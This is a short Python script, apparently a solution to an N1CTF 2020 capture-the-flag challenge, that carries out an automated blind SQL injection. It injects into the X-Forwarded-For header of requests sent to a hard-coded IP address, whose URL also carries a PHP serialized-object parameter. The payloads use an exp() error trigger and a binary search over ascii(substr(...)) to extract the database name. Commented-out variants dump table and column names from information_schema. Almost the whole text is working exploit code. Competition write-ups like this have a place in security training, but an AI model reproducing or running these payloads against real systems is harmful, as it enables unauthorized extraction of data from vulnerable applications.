 1 # -*- coding: utf-8 -*-
2 import requests
3 import time
4
5 url = "http://101.32.205.189/?input=O%3A4%3A%22flag%22%3A1%3A%7Bs%3A2%3A%22ip%22%3BO%3A2%3A%22ip%22%3A1%3A%7Bs%3A2%3A%22ip%22%3BN%3B%7D%7D"
6 database =""
7 for i in range(1,100):
8 low = 0
9 high = 128
10 mid = (low + high) // 2
11 #xff1 = "1' and (1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='')),{},1))>{})^1)=1 and exp(~'n1ctf')".format(i, mid)
12 #xff1 = "1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='')),{},1))>{})^1)=1 and exp(~'n1ctf')".format(i, mid)
13 #xff1 = "1' and (1^(ascii(substr((select(database())),{},1))>{})^1)=1 and exp(~'n1ctf')".format(i, mid)
14 while(low < high):
15 print(mid)
16 xff1 = "1' and 1^(ascii(substr((select(database())),{},1))>{})^1=1 and exp(~'n1ctf') and '1".format(i,mid)
17 payload1 = {"X-Forwarded-For": xff1}
18 print(xff1)
19 r = requests.get(url=url,headers=payload1)
20 print(r.text)
21 if r.status_code != 200:
22 print('上勾拳！')
23 time.sleep(1)
24 if "code>welcome to n1ctf2020" in r.text:
25 low = mid + 1
26 else:
27 high = mid
28 mid = (low + high) //2
29 if (mid == 32 or mid == 128):
30 break
31 database +=chr(mid)
32 print(database)